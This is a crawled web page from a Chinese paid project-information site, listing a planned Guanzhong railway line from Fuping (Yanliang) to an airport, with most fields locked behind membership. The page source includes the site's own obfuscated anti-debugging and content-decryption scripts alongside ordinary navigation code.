

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20240613065196622
body_size: 16591
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><title>
	关中城市群富平（阎良）至***机场铁路项目-拟在建项目信息_中国拟在建项目网
</title>



    <link rel="stylesheet" type="text/css" href="/css/common.css?v=20251219030400" />
    <link rel="stylesheet" type="text/css" href="/css/projectsSearch/project_inner.css?v=20251219030400" />
    
    <link rel="stylesheet" type="text/css" href="/css/pop.css??v=20251219030400" />
    
    <link href="/DynamicTopic/css/newabroad.css?v=20251219030400" rel="stylesheet" />
    <link href="/css/oversea_inner.css?v=20251219030400" rel="stylesheet" />
    <link href="/css/oversea1_inner.css?v=20251219030400" rel="stylesheet" />
        <script src="/Js/bhi.js?v=20251219030400" type="text/javascript"></script>
<script type="text/javascript">
    var _0x4b56cd = _0x29f7; (function (_0x5af361, _0x45d3b5) { var _0x1ec0b0 = _0x29f7, _0x3012df = _0x5af361(); while (!![]) { try { var _0x1c1b04 = -parseInt(_0x1ec0b0(0x1f2)) / 0x1 + -parseInt(_0x1ec0b0(0x1f0)) / 0x2 + -parseInt(_0x1ec0b0(0x1f7)) / 0x3 * (-parseInt(_0x1ec0b0(0x1e9)) / 0x4) + parseInt(_0x1ec0b0(0x1dd)) / 0x5 * (-parseInt(_0x1ec0b0(0x1f1)) / 0x6) + -parseInt(_0x1ec0b0(0x1e8)) / 0x7 * (parseInt(_0x1ec0b0(0x1ea)) / 0x8) + parseInt(_0x1ec0b0(0x1e0)) / 0x9 * (parseInt(_0x1ec0b0(0x1de)) / 0xa) + parseInt(_0x1ec0b0(0x1e2)) / 0xb * (parseInt(_0x1ec0b0(0x1e1)) / 0xc); if (_0x1c1b04 === _0x45d3b5) break; else _0x3012df['push'](_0x3012df['shift']()); } catch (_0x1b23a8) { _0x3012df['push'](_0x3012df['shift']()); } } }(_0x3bf9, 0x74dd0)); var _0x4b0cea = (function () { var _0x3c6458 = !![]; return function (_0x40cc15, _0x4dec17) { var _0x1d595c = _0x3c6458 ? function () { var _0x3af5cc = _0x29f7; if (_0x4dec17) { var _0x47b37d = _0x4dec17[_0x3af5cc(0x1ec)](_0x40cc15, arguments); return _0x4dec17 = null, _0x47b37d; } } : function () { }; return _0x3c6458 = ![], _0x1d595c; }; }()), _0x438f87 = _0x4b0cea(this, function () { var _0x5dd085 = _0x29f7; return _0x438f87[_0x5dd085(0x1ee)]()[_0x5dd085(0x1df)](_0x5dd085(0x1e6))[_0x5dd085(0x1ee)]()[_0x5dd085(0x1f5)](_0x438f87)[_0x5dd085(0x1df)](_0x5dd085(0x1e6)); }); _0x438f87(); var _0x2782d5 = (function () { var _0x585f4d = !![]; return function (_0x16a357, _0x594bc6) { var _0x3badfe = _0x585f4d ? function () { var _0x2153a9 = _0x29f7; if (_0x594bc6) { var _0x527a07 = _0x594bc6[_0x2153a9(0x1ec)](_0x16a357, arguments); return _0x594bc6 = null, _0x527a07; } } : function () { }; return _0x585f4d = ![], _0x3badfe; }; }()), _0x2a7f85 = _0x2782d5(this, function () { var _0x2d8e3c = _0x29f7, _0x128afa; try { var _0x4e7521 = Function(_0x2d8e3c(0x1ed) + _0x2d8e3c(0x1e7) + ');'); _0x128afa = _0x4e7521(); } catch (_0x3d79ad) { _0x128afa = window; } var _0x15a96d = _0x128afa[_0x2d8e3c(0x1f4)] = _0x128afa[_0x2d8e3c(0x1f4)] || {}, _0x364987 = [_0x2d8e3c(0x1f6), 'warn', 'info', _0x2d8e3c(0x1f8), _0x2d8e3c(0x1e4), _0x2d8e3c(0x1f3), 'trace']; for (var _0x141b58 = 0x0; _0x141b58 < _0x364987[_0x2d8e3c(0x1e3)]; _0x141b58++) { var _0x555f7e = _0x2782d5['constructor']['prototype'][_0x2d8e3c(0x1eb)](_0x2782d5), _0x52fae2 = _0x364987[_0x141b58], _0x103a85 = _0x15a96d[_0x52fae2] || _0x555f7e; _0x555f7e[_0x2d8e3c(0x1dc)] = _0x2782d5['bind'](_0x2782d5), _0x555f7e['toString'] = _0x103a85[_0x2d8e3c(0x1ee)][_0x2d8e3c(0x1eb)](_0x103a85), _0x15a96d[_0x52fae2] = _0x555f7e; } }); _0x2a7f85(); alert[_0x4b56cd(0x1ee)]()['replace'](/\s/gi, '') !== 'functionalert(){[nativecode]}' && (location[_0x4b56cd(0x1ef)] = _0x4b56cd(0x1e5)); function _0x29f7(_0x48a956, _0x2d0880) { var _0x3df270 = _0x3bf9(); return _0x29f7 = function (_0x2a7f85, _0x2782d5) { _0x2a7f85 = _0x2a7f85 - 0x1dc; var _0x17578c = _0x3df270[_0x2a7f85]; return _0x17578c; }, _0x29f7(_0x48a956, _0x2d0880); } function _0x3bf9() { var _0x5dab16 = ['toString', 'href', '834618XAwOPQ', '234MWAzlo', '367108fqYwaV', 'table', 'console', 'constructor', 'log', '123IMoLYD', 'error', '__proto__', '107685vsCXnR', '59720WGrUgn', 'search', '657MzoGod', '953424MYXfFV', '143FpeHtz', 'length', 'exception', '/error.aspx', '(((.+)+)+)+$', '{}.constructor(\x22return\x20this\x22)(\x20)', '42JmFOKY', '79080glRTxp', '235160utvgZQ', 'bind', 'apply', 'return\x20(function()\x20']; _0x3bf9 = function () { return _0x5dab16; }; return _0x3bf9(); }
    //alert('screen.height:' + screen.height + ' screen.availHeight:' + screen.availHeight + ' window.outerHeight:' + window.outerHeight + ' window.innerHeight:' + window.innerHeight + ' screen.width:' + screen.width + ' screen.availWidth:' + screen.availWidth + ' window.outerWidth:' + window.outerWidth + ' window.innerWidth:' + window.innerWidth)
    function _bhi(ASDws$1) { if (typeof window == "\x75\x6e\x64\x65\x66\x69\x6e\x65\x64") { return; } return CryptoJS["\x41\x45\x53"]["\x64\x65\x63\x72\x79\x70\x74"](ASDws$1, CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x5a\x40\x32\x6a\x70\x6e\x7a\x23\x38\x65\x30\x29\x6c\x25\x63\x62"), { iv: CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x6d\x21\x36\x39\x69\x6c\x6b\x64\x76\x62\x25\x7e\x39\x65\x78\x7a"), mode: CryptoJS["\x6d\x6f\x64\x65"]["\x43\x42\x43"] })["\x74\x6f\x53\x74\x72\x69\x6e\x67"](CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]); }
</script>
    <style>
        /*.searchbox .searchResult a.saveResult {
            background-color: #1c91f8;
            border-color: #1c91f8;
        }*/

        .nzj_listnews table tr th {
            background-color: #1155c2;
        }
    </style>
    <script src="/JS/jquery-1.8.3.js" type="text/javascript"></script>
    <script src="/js/bhin.js?v=20251219030400" type="text/javascript"></script>
    
    <link href="/Css/rightbar.css?v=20251222183322" rel="stylesheet" />
    <link href="/MemberCenter/MailPush/Project_Abroad_Note.css?v=20251222183322" rel="stylesheet" />
    <link href="/Feedback/css/MenuOperation.css?v=20251222183322" rel="stylesheet" />

   
    <link href="/Css/actor_past_table_inner.css?v=20251222183322" rel="stylesheet" />
    <link href="/Css/project-detail.css?v=20251222183322" rel="stylesheet" />

<meta name="description" content="关中城市群富平（阎良）至***机场铁路项目是中国拟在建项目网发布的项目建设信息，该在建项目投资百亿元以上，处于阶段，我们将及时跟踪该拟在建项目进展情况，为您提供个性化项目投资咨询服务。" /><meta name="keywords" content="关中城市群富平（阎良）至***机场铁路项目,项目,拟在建项目" /></head>
<body>
    
<link href="/Css/BHI_Column_Header.css?v=20251222183322" rel="stylesheet" />
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?8d994d177d2158b74a6011c3839d1a20";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

<div id="header">
    <div id="miniNav">
        <span><a href="/">BHI首页</a></span>
        <span><span><a href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20240613065196622" style="color:#1155c2;">会员登录</a><i></i><a href="/Login/Register.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20240613065196622" target="_blank">注册会员</a></span> </span>
    </div>
</div>
<div class="header1">
    <div class="hdcontainer">
        <a href="/" class="logo">
            <img src="/images/header/logo_shouye.png" />
        </a>
        <a href="/Projects/ProjectNList.aspx" class="logoScond">
            <font class="logo_subname">项目信息</font>
        </a>
        <div class="slogan">
            <m>
                <md>10</md>万客户首选</m>
            <span>
                <md id="targetSpanMd"></md>年品质追求</span>
        </div>
        <div class="hdcontainer_right">
            <div class="contacts">
                <span>
                    <img src="/images/header/tel.svg"></span>
                <span>010-68570776 / 68570774</span>
            </div>
            <div class="links">
                <a class="linksbefore" href="/HelpCenter/about.aspx" title="关于我们-中国拟在建项目" target="_blank">关于本网</a>
                <a class="linksbefore" href="/HelpCenter/Contactus.aspx" title="跟我们取得联系" target="_blank">联系我们</a>
                <a class="linksbefore" href="/HelpCenter/web.aspx" title="查阅我们的服务和资费" target="_blank">服务中心</a>
                <a href="http://hxj.bhi.com.cn/" title="北京华信捷投资咨询有限责任公司" target="_blank">BHI官网</a>
            </div>
        </div>
    </div>
</div>
<div id="container">
    <div id="nav">
        <ul>
            <li><a href="/" title="" url=",BHIHome,">首页</a></li>
            <li><a href="/Projects/ProjectNList.aspx" title="" url=",ProjectNList,Project_Details,Actors_InnerDetails,ProjectNList_Abroad_Export_New,">拟在建项目</a></li>
            <li><a href="/DynamicTopic/ProjectNList_Abroad.aspx?oid=5" title="" url=",ProjectNList_Abroad,Project_AbroadDetails,">中企海外项目</a></li>
            <li><a href="#" url=",BiddingList,Bidding_Detail,BiddingList_Abroad,Bidding_AbroadDetail,">招标中标</a>
                <ul>
                    <li><a href="/projects/BiddingList.aspx" title="" url=",BiddingList,Bidding_Detail,">国内工程</a></li>
                    <li><a href="/DynamicTopic/BiddingList_Abroad.aspx" title="" url=",BiddingList_Abroad,Bidding_AbroadDetail,">海外工程</a></li>
                </ul>
            </li>
            <li><a href="#" url=",ResearchList,BriefingList,QuarterlyList," style="padding: 17px 49px !important;">BHI分析</a>
                <ul m="123">
                    <li><a href="/Research/ResearchList.aspx?columns=5245" title="" url=",NewsList,ShowDetails," columns="5245">项目聚焦</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5357" title="" url=",NewsList,ShowDetails," columns="5357">重点项目</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5248" title="" url=",NewsList,ShowDetails," columns="5248" style="letter-spacing: 1px;">BHI视点</a></li>
                    <li><a href="/Briefing/BriefingList.aspx" title="" url=",BriefingList,BriefingDetails,">信息简报</a></li>
                    <li><a href="/Quarterly/QuarterlyList.aspx" title="" url=",QuarterlyList,">项目季报</a></li>
                </ul>
            </li>
            <li><a href="/News/infomation.aspx" url=",NewsList,infomation,">热点资讯</a>
                <ul>
                    <li><a href="/News/NewsList.aspx?columns=6" title="" url=",NewsList,ShowDetails," columns="6">项目动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=27" title="" url=",NewsList,ShowDetails," columns="27">投资动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=28" title="" url=",NewsList,ShowDetails," columns="28">政策规划</a></li>
                    <li><a href="/News/NewsList.aspx?columns=31" title="" url=",NewsList,ShowDetails," columns="31">行业产业</a></li>
                    <li><a href="/News/NewsList.aspx?columns=51" title="" url=",NewsList,ShowDetails," columns="51">会展信息</a></li>
                </ul>
            </li>
            
            <li><a href="/MemberCenter/Main.aspx?type=my&column=22" title="" url=",Main,">我的项目</a></li>
        </ul>
        
        <div class="clear">
        </div>
    </div>
</div>

<script type="text/javascript">

    $(function () {
        //导航选中样式
        var page_index;
        var page_path = window.location.href.split('/');
        var now_path = page_path[page_path.length - 1].split('?')[0].split('.')[0]
        var navObj = $('#nav li').find("a[url*='," + now_path + ",']");
        if (navObj.length > 0) {

            var columns = getQueryString("columns");

            if (typeof (columns) != 'undefined' && columns != null) {

                // alert($('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().find("a").attr("url"));
                $('#nav li').find("a[href*='columns=" + columns + "']").addClass('currect');
                $('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().parent().find("a").eq(0).addClass('currect');
            }
            else {
                navObj.addClass('currect');
            }
        }
        //解决点击 一级导航href为#时 无导航页面问题

        $('#nav li').find("a[href='#']").click(function () {
            var realurl = $(this).next().find("a").attr("href");

            window.open(realurl, "_self");
        });

    });

    function getQueryString(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) return unescape(r[2]);
        return null;
    }
</script>
 <script type="text/javascript" src="https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js"></script>
    <div>
        
    <link href="/css/progress_inner.css" rel="stylesheet" />
    <div class="PopupLayer PopupLayer1">
    </div>
    <form name="aspnetForm" method="post" action="Project_Details.aspx?id=20240613065196622" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE3NjAxMDU5NzkPZBYCZg9kFgICAg9kFgJmD2QWAgIBDxYCHgdWaXNpYmxlaGRk63WNsTqFXFDTC8VrcXxnLKFBN98=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C2B5DFBA" />
</div>
        <input id="className" mc="nzj" style="display: none" />
        <input id="column" style="display: none" value='22' />

        <div class="wrapper nzj_listnews quickNews">

            
<style>
    .crumb a:hover {
        color: #1155c2!important;
    }
</style>
<div class="crumb">
    <a href="/">首页</a><span> &gt; </span><a href='/Projects/ProjectNList.aspx'>拟在建项目</a>
</div>
    <input type="hidden" id="hidUserArea" value=""/>   


            
            <div class="clear">
            </div>
            <div><div class="abroadShow1 abroadShow"><h1>关中城市群富平（阎良）至***机场铁路项目<span class="title_Cls"><font color="white">第2次更新</font></span></h1><h2 style="padding:15px; width:974px!important; margin:0 auto 10px; background:#f2f2f2; line-height:24px; height:auto; border-bottom:none; text-align:left; color:#333;">
        项目概况：关中城市群富平（阎良）至***机场铁路项目是中国拟在建项目网2024-06-14发布的行业项目信息，项目投资总额百亿元以上，建设周期为2024年至2029年,我们将持续跟踪并发布关中城市群富平（阎良）至***机场铁路项目进展信息，会员请<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px" href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20240613065196622">登 录</a>查看项目详情<!--；非会员可<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px" href="http://tyhw.bhi.com.cn"  target="_blank" >免费体验</a>-->。
      </h2><div class="divTitle"><span class="divspanTitle">项目基本情况</span></div><table class="abroadA vipcon"><tbody><tr><td width="100"><span><b>工程项目名称</b></span></td><td colspan="3" class="colspan" id="projectTitle">
              关中城市群富平（阎良）至***机场铁路项目
            </td><td width="120"><span><b>首发日期</b></span></td><td width="120" id="AddDate">2024-06-14</td></tr><tr><td><span><b>地区</b></span></td><!--<td id="Project_Zzcyfs"><a href="javascript:;" onclick="javascript:tolist(5,6,'施工总承包')">施工总承包</a></td>--><td><a href="javascript:;"  onclick="javascript:tolistNew('window', '60','area')">西北</a></td><td><span><b>当前进展</b></span></td><td id="Phase">
              【付费会员可查看】
              <!--<a href="javascript:;" onclick="javascript:tolist(5,3,'')"></a>--><!--<a href="javascript:;" onclick="javascript:tolist(5,3,'签约')">签约</a>--></td><td width="120"><span><b>更新日期</b></span></td><td width="120">2024-07-24</td></tr><tr style=""><td><span><b>申报类别</b></span></td><td>审批制</td><td><span><b>项目性质</b></span></td><td>新建</td><td width="120"><span><b>建设周期</b></span></td><td width="120"> 2024年至2029年 </td></tr><tr style=""><td><span><b>行业/项目类型</b></span></td><td id="Industry" colspan="5" class="colspan"><!--<a href="javascript:;" onclick="javascript:tolist(22,4,'')"></a>-->
              交通运输/铁路工程/普速铁路
            </td></tr><tr style=""><td><span><b>投资总额</b></span></td><td colspan="3" class="colspan">百亿元以上</td><td><span style="display:none"><b>资金来源</b></span></td><td class="colspan"><p style="display:none">【付费会员可查看】</p></td></tr><tr style=""><td><span><b>项目业主</b></span></td><td colspan="5" class="colspan">【付费会员可查看】</td></tr><tr style=""><td><span><b>建设地点</b></span></td><td colspan="5" class="colspan">【付费会员可查看】</td></tr><tr><td><span><b>主要设备</b></span></td><td colspan="5" class="colspan"><div class="ui-tab"><p id="ProjectProduct-info-manager-content-20240613065196622" class="info-shrink-text">
                  
                </p><div id="ProjectProduct-moretext-20240613065196622" class="more-text"></div></div></td></tr><tr style=""><td><span><b>建设内容</b></span></td><td colspan="5" class="colspan">
              起自富平县,止于咸阳机场,线路正线全长约69.3km,全线共设8座车站,另预留1座车站,设车辆段1处,停车场1处,新建主变电站3座。共享沙河滩控制中心。

            </td></tr><tr style=""><td><span><b>项目简介</b></span></td><td colspan="5" class="colspan">
              【付费会员可查看】

            </td></tr></tbody></table><table class="abroadA vipcon"><div class="divTitle protop"><span class="divspanTitle">进展节点</span></div><tr style=""><td id="ProcessScroll" class="colspan" colspan="6">
            【付费会员可查看】
          </td></tr></table>

      <table  class='abroadA vipcon'>
        <div class='divTitle protop'><span class='divspanTitle'>业主单位/联系方式</span></div>
        <tr >
          <td id='ProcessScroll' class=\"colspan\" colspan='6'>
            【付费会员可查看】
          </td>
        </tr>
      </table><table  class='abroadA vipcon'>
        <div class='divTitle protop'><span class='divspanTitle'>设计单位/联系方式</span></div>
        <tr >
          <td id='ProcessScroll' class=\"colspan\" colspan='6'>
            【付费会员可查看】
          </td>
        </tr>
      </table>

    </div><div class="noLogin"><p><span>
          如果您是会员，请点击这里<a href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Project_Details.aspx?id=20240613065196622">[登录]</a></span></p><p><span>
          如果您还不是会员，请<!--<a href='http://tyhw.bhi.com.cn'  target='_blank'>[免费体验]</a>或--><a href="/Login/Register.aspx">[注册会员]</a></span></p><!--<p>
        <span>
          更多详情，请了解<a target='_blank' href='/HelpCenter/norm.aspx'>[会员服务内容]</a>
        </span>
      </p>--><p><span>
          如果您需要解决登录及其他问题，请致电客服010-68570776/74，或<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px;line-height:22px" href="javascript:void(0);" onclick="qikoo.dialog.alert_wxzxyd()">留 言</a>，我们将尽快与您联系。
        </span></p></div><div class="alert"></div></div>
            <div class="clear">
            </div>
            
        </div>
        <input type="text" name="evenid" id="evenid" value="0000" style="display: none;" />
        <div class="clear">
        </div>

        <a class="" href="#open-modal" id="openinfo"></a>
        <div class="mod-dialog-bg" style="visibility: hidden;"></div>
        <div id="open-modal" class="modal-window" style="visibility: hidden;">
            <div style="box-shadow: 10px 10px 5px #888888;" id="divH">
                <div class="abroadShow abroadShow1">
                    <div class="divTitle" id="Dialog_Detail"><span class="divspanTitle">项目基本情况</span><a href="#bottom" title="Close" id="Close" class="modal-close" onclick="colse(this)" style="margin-right: 13px;"><span class="divspanTitle">关闭</span></a></div>
                    <table class="abroadA vipcon" id="Dialog_Detail_table">
                        <tr>
                            <td width="100">
                                <span><b>工程项目名称</b></span>
                            </td>
                            <td colspan="3" class="colspan" id="proPTitle"></td>
                            <td><span><b>首发日期</b></span></td>
                            <td id="proAddDate"></td>

                        </tr>
                        <tr>
                            <td>
                                <span><b>所在地区</b></span>
                            </td>
                            <td width="210" id="proArea"></td>
                            <td><span><b>当前进展</b></span></td>
                            <td id="proPhase"></td>
                            <td><span><b>更新日期</b></span></td>
                            <td id="proPjectNewestDate"></td>
                        </tr>
                        <tr id="TRproChinaCompanyChongTong" trdisplay="0">
                            <td>
                                <span><b>业主单位</b></span>
                            </td>
                            <td id="proChinaCompanyChongTong" colspan="5"></td>
                        </tr>
                        <tr id="TRproPPPImplementAgency" trdisplay="0">
                            <td>
                                <span><b>PPP实施机构</b></span>
                            </td>
                            <td id="proPPPImplementAgency" colspan="5"></td>
                        </tr>
                        <tr id="TRproPPPSocialCapitalSide" trdisplay="0">
                            <td>
                                <span><b>PPP社会资本单位</b></span>
                            </td>
                            <td id="proPPPSocialCapitalSide" colspan="5"></td>
                        </tr>
                        <tr id="TRproPPPProjectCompany" trdisplay="0">
                            <td>
                                <span><b>PPP项目公司</b></span>
                            </td>
                            <td id="proPPPProjectCompany" colspan="5"></td>
                        </tr>
                        <tr id="TRproChinaCompanyEPC" trdisplay="0">
                            <td>
                                <span><b>业主单位</b></span>
                            </td>
                            <td id="proChinaCompanyEPC" colspan="5"></td>
                        </tr>
                        <tr id="TRproEPCUnit" trdisplay="0">
                            <td>
                                <span><b>EPC单位</b></span>
                            </td>
                            <td id="proEPCUnit" colspan="5"></td>
                        </tr>
                        <tr>
                            <td colspan="6">
                                <div id="Multi_BX"></div>
                            </td>
                        </tr>
                    </table>
                </div>
            </div>
        </div>
        

<link href="/Css/footer.css?v=1.0.0.0" rel="stylesheet" />

<style>
    .divtop {
        text-align: left;
        padding-top: 28px;
        height: 80px;
        width: 1200px;
        margin: 0 auto;
    }

        .divtop img {
            vertical-align: middle;
            margin-left: 5px;
        }

    .divwidth a {
        padding-left: 5px;
    }

    .divwidth span {
        padding-left: 5px;
    }

    .divfirst {
        padding-top: 20px;
        padding-left:5px;
    }

    .divtopchild {
        float: right;
    }

    .divtopsubchild {
        text-align: center;
        margin-top: -65px;
    }

    .divtopsubchildBHI {
        text-align: center;
        margin-top: -65px;
        margin-right: 10px;
    }


    #popBox {
        display: none;
        background: #000;
        opacity: 0.9; /*透明度设置bai样式*/
        border-radius: 5px;
        z-index: 11;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 30px;
        left: 50%;
        margin-left: 120px;
    }

        #popBox p {
            margin-left: 10px;
            margin-top: 10px;
            color: #fff;
        }

        #popBox a {
            color: #fff;
        }





    #feedBackBG {
        display: none;
        background-color: #B3B3B3;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 9999999998;
        -moz-opacity: 0.9;
        opacity: 0.9;
        filter: alpha(opacity=80); /* 只支持IE6、7、8、9 */
        margin: auto;
        pointer-events: none;
        transition: all 0.3s;
        position: fixed;
    }

    /*弹出层*/
    #feedBack {
        display: none;
        background-color: #FFFFFF;
        border-radius: 5px;
        z-index: 9999999999;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        text-align: center;
        padding-top: 20px;
    }

        #feedBack button {
            width: 100px;
            height: 30px;
            background-color: #016fc6;
            border-color: #016fc6;
            color: #fff;
            margin-top: 20px;
        }
</style>

<div class="global_bottom" style="height: 140px;">
    <div class="divtop">
        <div class="quick-owner">
            <div class="divwidth" style="float:left;margin-top:-5px;">                
                <span>京ICP备14013074号-1<img src="/Images/ga1.png"><img src="/Images/ga2.png"></span>
            </div>
            <div style="margin-left:240px;">
                版权所有：<a href="http://hxj.bhi.com.cn/" target="_blank" style="padding-left: 0;">BHI北京华信捷投资咨询有限责任公司</a>
            </div>
            <div class="divfirst">地址： 北京市丰台区南四环西路186号汉威国际广场二区9号楼5M层西区&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮编：100070&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：010-68570776/74&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮箱：service@bhi.com.cn
            </div>
            <div class="divtopchild">
                <div class="divtopsubchild">
                    <img src="/Images/ewm_1.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;">欢迎关注BHI</div>
                </div>
            </div>
            <div class="divtopchild">
                <div class="divtopsubchildBHI">
                    <img src="/Images/ewm_2.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;">欢迎访问手机版</div>
                </div>
            </div>


        </div>


    </div>
</div>


<div id="popBox">
    <div class="content">
        <p>
            新版会员中心正在建设中，敬请期待！
        </p>
        <p><a href='http://projectinfo.bhi.com.cn/MemberCenter/main.aspx'>返回原版会员中心>>></a></p>
        <p><a href='javascript:void(0);' onclick='Feedback(2)'>意见反馈</a></p>
    </div>
</div>





<div id="feedBackBG"></div>
<div id="feedBack">
    <div class="content" id="info">
    </div>
</div>

<link href="/Css/alerts.css?v=20251222183322" rel="stylesheet" />
<script src="/JS/jquery-1.8.3.js"></script>


    </form>
    <script src="/JS/StaticStore.js" type="text/javascript"></script>
    <script src="/JS/Common.js?v=20251222183322" type="text/javascript"></script>
    <script src="/JS/ProjectDetail.js?v=20251222183322"
        type="text/javascript"></script>
    <script src="/Projects/js/searchNew.js?v=20251222183322"></script>
    <script src="/js/Inner.js?v=20251222183322"></script>
    <script src="/MemberCenter/JS/MyProjects.js?v=20251222183322"></script>
    <script type="text/javascript">
        var url = window.location.href;
        function goto2() {
            if (document.all) {
                document.write("<a id='goa' href='" + url + "' style='display:none;'>a</a>");
                document.getElementByIdx_x("goa").click();
            } else {
                window.location = url;
            }
        }
    </script>
    <script type="text/javascript">
        //获取url中的参数
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg); //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
        }


        function TabelSimpleOpen(newid) {
            var tdhtml = "";
            var tdhtmlnew = "";


            $('#' + newid + ' tr:first').find('img').remove();   //清除图片
            $('#' + newid + ' tr[trdisplay=1]').show();//显示所有tr
            $('#' + newid + ' tr:nth-child(2)').show();
            tdhtml = $('#' + newid + ' tr[trdisplay=1]:last').find('td:last')[0].innerHTML;//获取倒数第二tr里最后一个td的值
            //if (type == "0") {
            //    tdhtml="<b>"+ tdhtml+"</b>"
            //}


            tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/images/quickup.png'    onclick='TabelSimpleClose(\"" + newid + "\")' >"; //加图片

            $('#' + newid + ' tr[trdisplay=1]:last').find('td:last')[0].innerHTML = tdhtmlnew;//重新赋值                  
        }




        function TabelSimpleClose(newid) {
            var tdhtml = "";
            var tdhtmlnew = "";

            $('#' + newid + ' tr[trdisplay=1]:last').find('img').remove();

            tdhtml = $('#' + newid + ' tr:first').find('td:last')[0].innerHTML //获取第一行最后一个td的值           

            tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/images/quickdown.png'  onclick='TabelSimpleOpen(\"" + newid + "\")' >";  //加收缩图片事件

            $('#' + newid + ' tr:first').find('td:last')[0].innerHTML = tdhtmlnew;   //重新赋值


            $('#' + newid + ' tr[trdisplay=1]').hide()                //隐藏所有tr trdisplay=1

            //显示第一行
            //$('#' + newid).find("tr:first").show();  
            //$('#' + newid).find("tr").eq(1).show();      

            $('#' + newid + ' tr:first').show();
            $('#' + newid + ' tr:nth-child(2)').hide();
        }


